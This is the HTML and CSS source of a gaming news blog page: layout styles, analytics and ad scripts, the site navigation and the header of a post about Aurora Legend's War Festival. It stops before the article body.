.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=eeff6865-decf-4fed-8dcd-dd8ab6ef4aaa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=eeff6865-decf-4fed-8dcd-dd8ab6ef4aaa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Aurora Legend&#8217;s War Festival Launches Today</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Aurora Legend&#8217;s War Festival Launches Today
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
